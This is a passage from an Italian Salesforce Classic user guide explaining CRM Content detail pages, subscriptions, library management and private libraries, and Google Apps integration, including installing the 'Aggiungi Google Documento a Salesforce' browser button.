- **•** Fare clic su **Modifica** > **Archivia contenuto** per [rimuovere il file, il link Web, il pacchetto di contenuti o il Google Documento dalla](#page-3080-0) [libreria](#page-3080-0). Gli autori possono archiviare e ripristinare il proprio contenuto indipendentemente dalle autorizzazioni per la libreria. Se un file è in Salesforce CRM Content ed è stato inviato anche a Chatter, l'archiviazione del file non rimuove il post Chatter.
- **•** Fare clic su **Modifica** > **Elimina contenuto** per [eliminare il file, il link Web, il pacchetto di contenuti o il Google documento da](#page-3080-0) [Salesforce CRM Content](#page-3080-0) e spostarlo nel Cestino. Gli autori possono eliminare e annullare l'eliminazione del proprio contenuto indipendentemente dalle autorizzazioni per la libreria. Eliminando un Google Documento si rimuove l'associazione del documento con Salesforce CRM Content ma non si elimina il documento in Google Apps. Non è possibile eliminare un file che fa parte di un pacchetto di contenuti o di una consegna contenuto. L'eliminazione di un file Chatter dalla pagina dei dettagli del contenuto elimina il file anche da Salesforce CRM Content e da Chatter.
- **•** Fare clic su **Modifica** > **Azioni libreria** e scegliere **Sposta in un'altra libreria** per spostare il contenuto in una libreria di gestione (o "pagina iniziale") diversa. Per condividere il contenuto in librerie aggiuntive senza cambiare la libreria di gestione, scegliere **Condividi con un'altra libreria**. Condividendo o collegando il contenuto ad altre librerie, sarà possibile per i membri di quelle librerie trovare il proprio contenuto. Se la libreria di gestione e le librerie condivise presentano regole di creazione tag diverse, verranno applicate le regole più limitate. Se si desidera rimuovere del contenuto da una libreria dove il contenuto è condiviso, fare clic su **Rimuovi da librerie**. Questa opzione non rimuove il contenuto dalla relativa libreria di gestione.
- **•** Fare clic sulla sottoscheda Commenti per visualizzare, aggiungere, modificare o eliminare commenti.
- **•** Fare clic sulla sottoscheda Versioni per visualizzare un elenco di tutte le versioni del file e le motivazioni fornite dagli autori per cambiare versione.
- **•** Fare clic sulla sottoscheda Download per visualizzare un elenco di tutti gli utenti Salesforce CRM Content che hanno scaricato il file. I dati scaricabili non sono disponibili per i link Web o i Google Documenti.
- **•** Fare clic sulla sottoscheda Abbonati per [visualizzare un elenco](#page-3090-0) di tutti gli utenti di Salesforce CRM Content abbonati al file, al link Web o al Google Documento. Per abbonarsi a un autore, fare clic sul pulsante a discesa accanto al nome dell'autore stesso. Per abbonarsi a una libreria, fare clic sul pulsante a discesa accanto al nome della libreria.
- **•** Fare clic sul nome di un tag per visualizzare tutto il contenuto associato a quel tag. Fare clic sulla freccia accanto al tag per rimuovere il tag o per abbonarsi a tutti i contenuti che riportano quel tag.
- **•** Per aggiungere un nuovo tag, inserire un nome di tag nel campo Aggiungi tag e fare clic su **Salva**. Mentre si digita il tag, Salesforce CRM Content suggerisce automaticamente i tag basandosi sui tag presenti nell'elenco Tag personali recenti nella finestra Salva o pubblica contenuto e nella sezione Tag più comuni della scheda Librerie.
	- Nota: Se il proprio amministratore ha applicato una regola di creazione tag per la libreria, potrebbe non essere possibile inserire nuovi tag. Se viene applicata la regola di creazione tag guidata, è possibile fare clic su **Aggiungi tag** e scegliere dall'elenco dei tag suggeriti, oppure specificarne di nuovi. Se viene applicata la regola di creazione tag limitata, è possibile fare clic su **Aggiungi tag** e scegliere dall'elenco dei tag suggeriti, ma non è possibile specificarne di nuovi.
- **•** Fare clic sul nome dell'autore per visualizzare un elenco del contenuto pubblicato da quell'autore. Fare clic sulla freccia accanto al nome dell'autore e scegliere **Abbonamento ad autore** per abbonarsi a tutto il contenuto pubblicato da quell'autore.
- **•** Fare clic su **Rappresenta** o **Non rappresentare** per attivare/disattivare la "rappresentazione". Il contenuto rappresentato ottiene la priorità rispetto a contenuti simili presenti nei risultati di ricerca; ad esempio, se 100 file contengono il termine di ricerca *vendita di asset*, qualsiasi file rappresentato da quel termine verrà visualizzato nelle prime posizioni dei risultati di ricerca. Il contenuto rappresentato viene elencato anche nella panoramica e nelle pagine dei dettagli della libreria, per consentire un accesso più rapido.
- **•** Fare clic sul nome di una libreria per visualizzarne i dettagli. Fare clic sulla freccia accanto al nome della libreria e scegliere **Abbonamento a libreria** per abbonarsi a tutto il contenuto di quella libreria, oppure su **Visualizza contenuto libreria** per visualizzare un elenco di tutti i file, pacchetti di contenuti, link Web e Google Documenti pubblicati in quella libreria.

## Utilizzo dell'elenco correlato Contenuto

L'elenco correlato Contenuto in una pagina dei dettagli di un record include i link a tutto il contenuto che è stato associato a quel record in Salesforce CRM Content. Fare clic sul nome del file per aprire la pagina dei dettagli del contenuto.

Solo gli utenti Salesforce CRM Content che sono membri della libreria in cui il contenuto è stato pubblicato possono vedere il file pubblicato nell'elenco correlato Contenuto. Ad esempio, se si seleziona l'opportunità "Trattativa importante" quando si pubblica

StrategiaTrattativaImportante.doc nella libreria Documenti annessi per vendite, l'elenco correlato Contenuto sull'opportunità "Trattativa importante" includerà un link al documento StrategiaTrattativaImportante.doc solo per i membri di quella libreria. Gli utenti che non sono membri di quella libreria non visualizzano il link.

È possibile utilizzare l'elenco correlato Contenuto correlato per accedere a Salesforce CRM Content da lead, account, referenti, opportunità, prodotti, oggetti personalizzati o casi. Per ulteriori informazioni, vedere [Trovare contenuti Salesforce CRM Content correlati ai record](#page-3084-0) a pagina 3079.

### VEDERE ANCHE:

[Salesforce CRM Content](#page-3070-1)

### <span id="page-3090-0"></span>Visualizzazione e modifica degli abbonamenti ai contenuti

Facendo clic sulla scheda Abbonamenti viene aperta l'omonima pagina iniziale, in cui è possibile visualizzare i propri abbonamenti Salesforce CRM Content e attivarli/disattivarli.

Nota: Per abbonarsi a un file, a un pacchetto di contenuti, a un link Web o a un Google Documento, [visualizzare la relativa pagina dei dettagli del contenuto](#page-3087-0) e fare clic su **Non abbonato**. Dalla pagina dei dettagli del contenuto è inoltre possibile abbonarsi a un tag, a un autore o a una libreria utilizzando i menu a discesa accanto al nome del tag, dell'autore o della libreria.

Nella scheda Abbonamenti, fare clic sulle sottoschede Contenuto, Tag, Autori o Librerie per visualizzare gli abbonamenti. A seconda delle impostazioni di notifica, si verrà avvisati delle modifiche al contenuto a cui si è abbonati tramite email in tempo reale, oppure una volta al giorno.

Suggerimento: Per configurare le impostazioni di notifica, dalla pagina delle proprie informazioni personali, selezionare **Modifica** e quindi Ricevi avvisi via email di Salesforce CRM Content. Se si desidera ricevere un riepilogo giornaliero, anziché avvisi in tempo reale, selezionare anche l'opzione Ricevi avvisi Salesforce CRM Content come rapporto quotidiano.

Gli abbonamenti generano le seguenti notifiche:

**•** Se ci si abbona a un file, si verrà avvisati quando un utente aggiunge dei commenti al file o quando viene pubblicata una nuova versione del file. Se l'utente si abbona a un link Web o Google Documento, riceverà una notifica quando vengono aggiunti dei commenti ma non quando il link cambia o il documento viene modificato.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

### Per accedere a Salesforce CRM Content:

**•** Utente Salesforce CRM Content selezionata nelle informazioni personali

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

#### Per abbonarsi al contenuto:

**•** Utente Salesforce CRM Content selezionata nelle informazioni personali E

Membro della libreria

#### Collaborazione con tutti

- **•** Se ci si abbona a un pacchetto di contenuti, si verrà avvisati quando viene pubblicata una nuova versione del pacchetto. A meno di non essere abbonati ai singoli file di un pacchetto di contenuti, non si ricevono notifiche in caso di pubblicazione di nuove versioni dei file.
- **•** Se ci si abbona a un tag, si verrà avvisati quando qualsiasi contenuto pubblicato di recente è associato a quel tag. Per essere avvisati della disponibilità di nuove versioni del contenuto con tag, abbonarsi al contenuto.
- **•** Se ci si abbona a un autore, si verrà avvisati quando quell'autore pubblica nuovo contenuto. Per essere avvisati della disponibilità di nuove versioni del contenuto di un autore, abbonarsi al contenuto.
- **•** Se ci si abbona a una libreria, si verrà avvisati quando del nuovo contenuto viene aggiunto alla libreria, inclusi i contenuti esistenti che sono stati collegati di recente a quella libreria. Per essere avvisati della disponibilità di nuove versioni del contenuto della libreria, abbonarsi al contenuto.

#### VEDERE ANCHE:

[Aggiornamento delle versioni del contenuto](#page-3078-0) [Seguire un file](#page-3045-0) [Caricamento di una nuova versione di un file](#page-3037-0)

# <span id="page-3092-0"></span>Visualizzazione e modifica delle librerie

Dopo aver individuato una libreria di Salesforce CRM Content nella sezione **Librerie personali** della pagina iniziale della scheda Librerie, oppure nella pagina dei dettagli del contenuto, fare clic sul nome della libreria per visualizzarne le informazioni dettagliate. Per informazioni dettagliate sulle opzioni di pubblicazione nella parte superiore della pagina, vedere [Caricamento e pubblicazione](#page-3074-0) [di contenuto.](#page-3074-0)

Dalla sezione del titolo della libreria, è possibile selezionare i seguenti collegamenti rapidi:

- **• Sfoglia** per [visualizzare i risultati della ricerca](#page-3085-0) che mostrano tutto il contenuto nella libreria.
- **• Modifica** per modificare il nome o la descrizione della libreria.
- **• Elimina** per eliminare una libreria vuota. Se si desidera eliminare una libreria che presenta del contenuto, è necessario per prima cosa spostare il contenuto in un'altra libreria oppure eliminare la libreria e quindi svuotare il Cestino.
	- Nota: se il Cestino è vuoto, ma non si riesce a eliminare la libreria, è probabile che nel Cestino di un altro utente sia presente del contenuto eliminato dalla stessa libreria. Non è possibile eliminare una libreria finché tutto il suo contenuto non viene rimosso in modo definitivo o spostato in un'altra libreria.
- **• Modifica membri** per [aggiungere o rimuovere membri della libreria](#page-3365-0) o cambiare le relative autorizzazioni.
- **• Regole di creazione tag** per [cambiare il metodo di creazione dei tag](#page-3372-0) consentito nella libreria.
- **• Tipi di record** per [limitare i tipi di record](#page-3374-0) disponibili agli utenti che apportano contributi nella libreria.
- **• Visualizza contenuto archiviato** per [visualizzare un elenco del contenuto archiviato](#page-3080-0) nella libreria. Se non si dispone del privilegio Archivia contenuto o Gestisci librerie nell'autorizzazione per la libreria, l'elenco del contenuto archiviato contiene solo il proprio contenuto creato e archiviato, non il contenuto archiviato da altri autori.

La pagina dei dettagli della libreria include le seguenti sezioni:

#### **Membri**

Questa sezione elenca tutti gli utenti Salesforce CRM Content che sono membri della libreria. Per limitare l'elenco dei membri, inserire un nome utente e fare clic su **Filtro**. È possibile filtrare in base alle prime lettere del nome utente ma non in base al cognome.

Per aggiungere nuovi membri alla libreria:

- **1.** Fare clic su **Aggiungi membri**.
- **2.** Se il membro che si desidera aggiungere non è elencato, cominciare a digitarne il nome nella casella di ricerca e fare clic su **Trova**.
- **3.** Selezionare i membri dalla casella Membri disponibili. I membri possono includere singoli utenti Salesforce CRM Content oppure gruppi pubblici formati da utenti Salesforce CRM Content.

Suggerimento: Se gli utenti di Salesforce CRM Content sono molto numerosi, invece di aggiungere gli utenti alla libreria singolarmente, è possibile creare un gruppo pubblico e aggiungere alla libreria l'intero gruppo.

- **4.** Fare clic su **Aggiungi** per aggiungere i membri alla libreria.
- **5.** Fare clic su **Avanti**.
- **6.** Selezionare un'autorizzazione per la libreria per ciascun utente o gruppo pubblico, quindi fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare una libreria:

**•** "Gestisci Salesforce CRM Content" OPPURE

Gestisci librerie selezionata nella definizione delle autorizzazioni per la propria libreria

Per aggiungere o rimuovere dei membri di una libreria:

**•** "Gestisci Salesforce CRM Content"

OPPURE

Gestisci librerie selezionata nella definizione delle autorizzazioni per la propria libreria

Per rimuovere un membro dalla libreria, fare clic su **Rimuovi**. Per modificare l'autorizzazione per la libreria di un membro, fare clic su **Modifica** e scegliere una nuova autorizzazione dall'elenco a discesa.

#### **Contenuto rappresentato**

Questa sezione contiene le cinque parti di contenuto presenti nella libreria e designate più recentemente come "rappresentate". Se nessun contentuo è rappresentato, questa sezione non viene visualizzata. Il contenuto rappresentato ottiene la priorità rispetto a contenuti simili presenti nei risultati di ricerca; ad esempio, se 100 file contengono il termine di ricerca *vendita di asset*, qualsiasi file rappresentato da quel termine verrà visualizzato nelle prime posizioni dei risultati di ricerca. Per visualizzare tutto il contenuto rappresentato, fare clic su **Mostra tutto**. Per attivare o disattivare lo stato di rappresentazione, passare alla relativa [pagina](#page-3092-0) [dei dettagli del contenuto.](#page-3092-0)

### **Contenuto principale**

Questa sezione include elenchi di riepilogo delle attività dei contenuti per la propria libreria. All'interno di un elenco, fare clic sull'icona di un file per scaricare il contenuto o sul titolo per aprire la pagina dei dettagli del contenuto associata. Nella sezione Contenuto principale, è possibile scegliere tra le seguenti categorie:

- **• Data pubblicazione**—Questo contenuto viene ordinato in modo decrescente in base alla data di pubblicazione più recente. Scegliere il numero di record che si desidera visualizzare dall'elenco a discesa corrispondente, oppure fare clic sul pulsante **Mostra tutto** per elencare tutti i file, i link Web e i Google Documenti pubblicati.
- **• Numero download**—Questo contenuto viene ordinato in modo decrescente in base al maggior numero di download. L'immagine della barra indica il confronto tra i record. Scegliere il numero di record che si desidera visualizzare dall'elenco a discesa corrispondente, oppure fare clic sul pulsante **Mostra tutto** per elencare tutto il contenuto scaricato.
- **• Valutazione**—Questo contenuto viene ordinato in modo decrescente in base al maggior numero di voti positivi ("pollice su"). Il colore verde e rosso nell'immagine della barra rappresentano rispettivamente i voti positivi e quelli negativi. Scegliere il numero di record che si desidera visualizzare dall'elenco a discesa corrispondente, oppure fare clic sul pulsante **Mostra tutto** per elencare tutto il contenuto con voti.
- **• Numero di commenti**—Questo contenuto viene ordinato in modo decrescente in base al maggior numero di commenti. L'immagine della barra indica il confronto tra i record. Scegliere il numero di record che si desidera visualizzare dall'elenco a discesa corrispondente, oppure fare clic sul pulsante **Mostra tutto** per elencare tutto il contenuto con commenti associati.

#### **Tag più comuni**

Questa "nuvola di tag" mostra il modo in cui è stato etichettato il contenuto nella propria libreria. I tag sono termini descrittivi assegnati durante il caricamento o la revisione a scopi di classificazione e organizzazione del contenuto. Fare clic sul nome di un tag per visualizzare i risultati di ricerca contenenti tutti i file, link Web e Google Documenti con quel tag. I nomi dei tag aumentano di dimensione nella nuvola in base alla loro diffusione e ciò significa che i tag di dimensioni maggiori sono stati assegnati alla maggior parte di contenuto. I tag possono essere sistemati in ordine alfabetico oppure in base alla diffusione. La nuvola di tag contiene i 30 tag utilizzati più comunemente.

#### **Attività recente**

Questa sezione è un'istantanea dell'attività svolta all'interno della propria libreria. Mostra i file, i link Web e i Google Documenti che hanno ricevuto commenti, voti o abbonamenti più di recente. Sono inclusi anche il contenuto rappresentato e quello pubblicato di recente, ma le nuove versioni di contenuti esistenti, archiviati ed eliminati non vengono visualizzate nella sezione Attività recente. Utilizzare i pulsanti **Meno nuove** e **Più nuove** per scorrere i record. La sezione Attività recente contiene un massimo di 100 record.

#### **Utenti con più contributi**

Questa sezione mostra gli autori che hanno caricato con più frequenza del contenuto nella libreria. I nomi aumentano di dimensione in base all'attività, pertanto i nomi più grandi si riferiscono ad autori che hanno contribuito maggiormente.

VEDERE ANCHE:

[Gestione delle librerie](#page-3094-0)

[Aggiornamento delle versioni del contenuto](#page-3078-0)

## <span id="page-3094-0"></span>Gestione delle librerie

Nella scheda **Librerie** è possibile accedere alla libreria privata personale, creare nuove librerie, scegliere le librerie da visualizzare o modificare e analizzare l'utilizzo e l'attività delle librerie. Per informazioni dettagliate sulle opzioni di pubblicazione nella parte superiore della pagina, vedere [Caricamento e pubblicazione di contenuto](#page-3074-0). La pagina iniziale delle librerie contiene due schede: Contenuto condiviso, che fornisce informazioni sulle librerie condivise, e File personali privati, che contiene informazioni relative alla libreria privata dell'utente.

### Contenuto condiviso

La scheda Contenuto condiviso nella pagina iniziale delle librerie include le seguenti sezioni:

#### **Librerie personali**

Questa sezione elenca tutte le librerie a cui si ha accesso. Fare clic sul nome di una libreria per visualizzarne i dettagli o fare clic su **Sfoglia** per visualizzare un elenco di tutti i contenuti della libreria. Per creare nuove librerie, aggiungere utenti a una libreria o assegnare autorizzazioni per la libreria agli utenti, fare clic sul pulsante **Nuova**.

#### **Contenuto rappresentato**

Questa sezione contiene le cinque parti di contenuto presenti nelle librerie e designate più recentemente come "rappresentate". Il contenuto rappresentato ottiene la priorità rispetto a contenuti simili presenti nei risultati di ricerca; ad esempio, se 100 file contengono il termine di ricerca *vendita di asset*, qualsiasi file rappresentato da quel termine verrà visualizzato nelle prime posizioni dei risultati di ricerca. Per visualizzare tutto il contenuto rappresentato, fare clic su **Mostra tutto**. Per attivare o disattivare lo stato di rappresentazione di un contenuto, spostarsi sulla relativa [pagina dei dettagli del contenuto](#page-3092-0).

#### **Contenuto principale**

Questa sezione include elenchi di riepilogo delle attività dei contenuti per tutte le librerie. Ciascun elenco ordina il contenuto in base a criteri specifici. All'interno di un elenco, fare clic sull'icona di un file per scaricare il contenuto o su un titolo per aprire la pagina dei dettagli del contenuto associata. Nella sezione Contenuto principale, è possibile scegliere tra le seguenti categorie:

**• Data pubblicazione**—Questo contenuto viene ordinato in modo decrescente in base alla data di pubblicazione più recente. Scegliere il numero di record che si desidera visualizzare dall'elenco a discesa corrispondente, oppure fare clic sul pulsante **Mostra tutto** per elencare tutti i file, i link Web e i Google Documenti pubblicati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare le librerie:

- **•** "Gestisci Salesforce CRM Content"
	- OPPURE

"Crea librerie"

Per modificare le librerie:

**•** "Gestisci Salesforce CRM Content" OPPURE

> Gestisci librerie selezionata nella definizione delle autorizzazioni per la propria libreria

- **• Numero download**—Questo contenuto viene ordinato in modo decrescente in base al maggior numero di download. L'immagine della barra indica il confronto tra i record. Scegliere il numero di record che si desidera visualizzare dall'elenco a discesa corrispondente, oppure fare clic sul pulsante **Mostra tutto** per elencare tutto il contenuto scaricato.
- **• Valutazione**—Questo contenuto viene ordinato in modo decrescente in base al maggior numero di voti positivi ("pollice su"). Il colore verde e rosso nell'immagine della barra rappresentano rispettivamente i voti positivi e quelli negativi. Scegliere il numero di record che si desidera visualizzare dall'elenco a discesa corrispondente, oppure fare clic sul pulsante **Mostra tutto** per elencare tutto il contenuto con voti.
- **• Numero di commenti**—Questo contenuto viene ordinato in modo decrescente in base al maggior numero di commenti. L'immagine della barra indica il confronto tra i record. Scegliere il numero di record che si desidera visualizzare dall'elenco a discesa corrispondente, oppure fare clic sul pulsante **Mostra tutto** per elencare tutto il contenuto con commenti associati.

### **Tag più comuni**

Questa sezione, a cui si fa riferimento comunemente con l'espressione "nuvola di tag", mostra in che modo è stato etichettato il contenuto nelle proprie librerie. I tag sono termini descrittivi assegnati durante il caricamento o la revisione a scopi di classificazione

e organizzazione del contenuto. Fare clic sul nome di un tag per visualizzare i risultati di ricerca contenenti tutti i file, link Web e Google Documenti con quel tag. I nomi dei tag aumentano di dimensione nella nuvola in base alla loro diffusione e ciò significa che i tag di dimensioni maggiori sono stati assegnati alla maggior parte di contenuto. I tag possono essere sistemati in ordine alfabetico oppure in base alla diffusione. La nuvola di tag contiene i 30 tag utilizzati più comunemente.

#### **Attività recente**

Questa sezione è un'istantanea dell'attività svolta all'interno delle librerie. Mostra i file, i link Web e i Google Documenti che hanno ricevuto commenti, voti o abbonamenti più di recente. Sono inclusi anche il contenuto rappresentato e quello pubblicato di recente, ma le nuove versioni di contenuti esistenti, archiviati ed eliminati non vengono visualizzate nella sezione Attività recente. Utilizzare i pulsanti **Meno nuove** e **Più nuove** per scorrere i record. La sezione Attività recente contiene un massimo di 100 record.

### **Utenti con più contributi**

Questa sezione mostra gli autori che hanno pubblicato con più frequenza del contenuto nelle librerie. I nomi aumentano di dimensione in base all'attività, pertanto i nomi più grandi si riferiscono ad autori che hanno contribuito maggiormente.

### File personali privati

La scheda File personali privati nella pagina iniziale delle librerie rappresenta la propria libreria privata. Quando si carica o crea del contenuto e non si seleziona una libreria pubblica, il contenuto viene archiviato nella propria libreria privata. È possibile pubblicare il contenuto in una libreria pubblica in qualsiasi momento oppure decidere di lasciare il contenuto nella libreria privata indefinitamente. Il contenuto della libreria privata può essere organizzato in pacchetti di contenuti. Può anche essere inviato a lead e referenti esterni all'organizzazione, utilizzando la funzione di consegna dei contenuti. Per ulteriori informazioni, vedere [Impostazione delle consegne di](#page-3378-0) [contenuto](#page-3378-0) a pagina 3373. La scheda File personali privati contiene le sezioni seguenti:

#### **Libreria privata**

Se si sceglie l'opzione **Salva nella libreria privata** quando si pubblica un file, un link Web, un pacchetto di contenuti o un Google Documento, il contenuto viene salvato in quella posizione. Da questo elenco è possibile pubblicare o eliminare i file oppure fare clic sul nome del file per visualizzare la relativa pagina dei dettagli del contenuto. Le seguenti opzioni, disponibili nella pagina dei dettagli del contenuto per il contenuto condiviso, non sono invece disponibili per il contenuto della libreria privata: creazione di tag, classificazione, abbonamento, tracciamento dei download, tracciamento degli abbonamenti o utilizzo dei campi personalizzati. Se si pubblica un file dall'elenco Libreria privata e si fa clic su **Annulla** durante la pubblicazione, il file viene eliminato.

#### **Caricamento interrotto**

Se si verifica un errore durante il caricamento di un nuovo file, ad esempio nel caso di un arresto anomalo del browser o se scade la sessione, il file che si stava caricando viene salvato in questa posizione. Fare clic su **Pubblica** per pubblicare il file in una libreria pubblica o salvarlo nella libreria privata. Se si fa clic su **Annulla** nella finestra di dialogo Salva o pubblica contenuto, il file viene eliminato.

### **Caricamento revisione interrotto**

Se si verifica un errore durante il caricamento di una nuova versione di un file, il file che si stava caricando viene salvato in questa posizione. Gli utenti possono continuare ad accedere alla versione originale del file. Fare clic su **Pubblica** per pubblicare il file in una libreria pubblica o salvarlo nella libreria privata. Se si fa clic su **Annulla** nella finestra di dialogo Salva o pubblica contenuto, il file viene eliminato.

### VEDERE ANCHE:

[Impostazione delle consegne di contenuto](#page-3378-0) [Creazione e modifica di pacchetti di contenuti in Salesforce CRM Content](#page-3082-0)
# Google Apps

# Panoramica su Google Apps

Google Apps™ è una suite di strumenti di comunicazione e collaborazione on-demand ospitata da Google e pensata per gli utenti aziendali. Salesforce integra i servizi Google Apps chiave e fornisce numerose applicazioni AppExchange che potenziano e personalizzano le funzionalità correlate a Google.

I seguenti servizi per Google Apps sono integrati con Salesforce e richiedono una semplice attivazione da parte di un amministratore Salesforce:

### **Aggiungi Google Documenti a Salesforce**

Google Documenti™ consente di creare documenti, fogli di calcolo e presentazioni on-demand, di modificarli nel browser e di lavorare in tempo reale con altri collaboratori. Quando è attivato il servizio Aggiungi Google Documenti a Salesforce, è possibile:

- **•** Utilizzare l'elenco correlato Google Documenti, Note e allegati o Google Documenti e allegati su ogni record Salesforce per creare, modificare o visualizzare i Google Documenti e associarli a un record.
- **•** Condividere un Google Documento con qualsiasi utente di Google Apps nell'organizzazione.
- **•** Associare Google Documenti ai record Salesforce anche quando non si lavora in Salesforce utilizzando il pulsante del browser **Aggiungi Google Documento a Salesforce**.
- **•** Aggiungere Google Documenti a Salesforce CRM Content per consentire la gestione di tutti i tipi di contenuto in una postazione centralizzata.

#### **Gmail a Salesforce**

Gmail™ è un'applicazione email basata sul Web che funziona su tutti i browser standard e può essere utilizzata con il dominio della propria azienda. Utilizzare Gmail a Salesforce per registrare automaticamente i messaggi email inviati dagli account Gmail come attività su record di lead e referenti in Salesforce.

#### **Pulsanti e link Gmail**

<span id="page-3096-0"></span>Pulsanti e link Gmail aggiunge i link **Gmail** accanto ai campi di email di tutti i record e aggiunge i pulsanti **Componi messaggio Gmail** negli elenchi correlati Cronologia attività di lead e referenti. Quando si fa clic su un link Gmail o sul pulsante **Componi messaggio Gmail**, Salesforce effettua automaticamente l'accesso all'account Gmail dell'utente e compila automaticamente il campo **A**. Se è attivato Gmail a Salesforce, Salesforce compila anche il campo **Ccn** con l'indirizzo di Email a Salesforce dell'utente.

# Installazione del pulsante del browser Aggiungi Google Documento a Salesforce

Un pulsante del browser è un'applet, o una piccola applicazione informatica, che offre una funzionalità con un solo clic simile a un segnalibro. Il pulsante del browser **Aggiungi Google Documento a Salesforce** consente di associare un Google Documento a più record Salesforce contemporaneamente, anche quando non si lavora in Salesforce. Per utilizzare questo pulsante del browser, l'amministratore deve abilitare Aggiungi Google Documento a Salesforce ed è necessario installare il pulsante nel proprio browser.

È possibile accedere al pulsante del browser **Aggiungi Google Documento a Salesforce** dalla scheda Contribuisci di Salesforce CRM Content o da una pagina di dettagli del record:

**1.** Visualizzare qualsiasi record di Salesforce che disponga di un elenco correlato Google Documenti, Note e allegati o Google Documenti e allegati nella pagina dei dettagli del record.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

- **2.** Scegliere **Aggiungi esistente** dall'elenco a discesa **Aggiungi Google Documento** nell'elenco correlato Google Documenti, Note e allegati o Google Documenti e allegati. Se l'elenco correlato contiene un Google Documento, è anche possibile fare clic su **Modifica** accanto al Google Documento.
- **3.** Fare clic su **Acquisisci il pulsante del browser** in fondo alla pagina.
- Nota: poiché gli utenti del Portale Clienti e del Portale partner non hanno accesso all'elenco correlato Google Documenti, note e allegati o Google Documenti e allegati nel portale, gli utenti del portale possono utilizzare solo il pulsante del browser della scheda Contribuisci in Salesforce CRM Content.

Se si utilizza più di un tipo di browser, ad esempio Microsoft® Internet Explorer e Mozilla® Firefox, installare il pulsante del browser in ogni browser. Google Chrome™ non è supportato per il pulsante del browser. Le istruzioni per l'installazione del pulsante del browser dipendono dal browser. In Firefox, trascinare il pulsante del browser nella barra degli strumenti dei segnalibri. In Apple® Safari, trascinare il pulsante del browser nella barra dei segnalibri. In Internet Explorer:



Nota: le istruzioni possono variare leggermente in base alla versione di Internet Explorer in uso.

- **1.** Fare clic con il pulsante destro del mouse sul pulsante del browser e scegliere **Aggiungi a Preferiti...** dalla pagina Aggiungi Google Documento a Salesforce.
- **2.** Salvare il pulsante del browser nella cartella Collegamenti e fare clic su **Aggiungi**.
- **3.** Nella barra del menu del browser, fare clic su **Visualizza** > **Barre degli strumenti** e assicurarsi che sia visibile la barra degli strumenti Collegamenti.
- **4.** Chiudere e riavviare il browser. Il pulsante del browser viene visualizzato nella barra degli strumenti Collegamenti.
- Nota: se si modificano le impostazioni personali della lingua in Salesforce e si desidera modificare anche la lingua del pulsante del browser, è necessario eliminare e reinstallare il pulsante del browser.

VEDERE ANCHE:

[Aggiunta di Google Documenti a Salesforce](#page-3098-0) [Associazione di Google Documenti a record Salesforce](#page-3101-0)

# <span id="page-3098-1"></span>Utilizzo di Google Documenti in Salesforce

Utilizzare Google Documenti™ per creare e condividere documenti, presentazioni e fogli di calcolo on-demand ("Google Documenti") e visualizzare le modifiche in tempo reale durante la collaborazione con altri utenti. Poiché i contenuti sono memorizzati all'interno di Google, non è necessario gestire le versioni o inviare via email gli allegati; è sufficiente effettuare l'accesso al proprio account Google Apps e visualizzare il documento corrente o la cronologia delle revisioni.

Salesforce and Google Apps consente di integrare Google Documenti con Salesforce. Nella pagina iniziale Documenti dell'account di Google Apps sono elencati tutti i Google Documenti, le presentazioni e i fogli di calcolo creati o che altri utenti di Google Apps hanno condiviso.

Per informazioni sui Google Documenti, fare riferimento alla [Guida in linea di Google.](http://www.google.com/a/help/intl/en/users/dands.html)

# <span id="page-3098-0"></span>Aggiunta di Google Documenti a Salesforce

**Z** Nota: per utilizzare un servizio Google Apps in Salesforce, è necessario aver effettuato l'accesso all'account aziendale Google Apps. Gli account aziendali utilizzano il dominio dell'organizzazione, ad esempio *mario.rossi*@*azienda*.com. Se non si è sicuri del proprio nome utente e della propria password Google Apps, rivolgersi all'amministratore.

Salesforce offre tre metodi per creare nuovi Google Documenti e associarli ai record Salesforce:

- **•** È possibile creare un Google Documento da qualsiasi pagina dei dettagli. Il documento viene automaticamente associato al record ed è visibile a tutti gli utenti che hanno accesso sia al record che al Google Documento.
- **•** È possibile creare un Google Documento dalla pagina iniziale Documenti del proprio account Google Apps e associarlo a uno o più record Salesforce o a una o più librerie Salesforce CRM Content utilizzando il pulsante del browser **Aggiungi Google Documento a Salesforce**.
- **•** Se Salesforce CRM Content è abilitato, è possibile creare un Google Documento dalla scheda Contribuisci per associarlo a una libreria Salesforce CRM Content.
- Suggerimento: per informazioni sull'utilizzo dei Google Documenti, fare riferimento alla [Guida in linea di Google.](http://www.google.com/a/help/intl/en/users/dands.html)

### Aggiunta di nuovi Google Documenti a un record Salesforce

- **1.** Visualizzare il record che si desidera collegare al nuovo Google Documento.
- **2.** Nell'elenco correlato Google Documenti, Note e allegati o Google Documenti e allegati, fare clic su **Aggiungi Google Documento** e scegliere **Nuovo documento**, **Nuovo foglio di calcolo**, o **Nuova presentazione**.
- **3.** Per creare un Google Documento vuoto:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Utilizzo di Google Documenti in Salesforce

**•** "Lettura" per il tipo di record appropriato

E

Account Google Apps

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Creazione di un Google Documento e collegamento a un record Salesforce:

**•** "Modifica" per il tipo di record appropriato

E

Account Google Apps

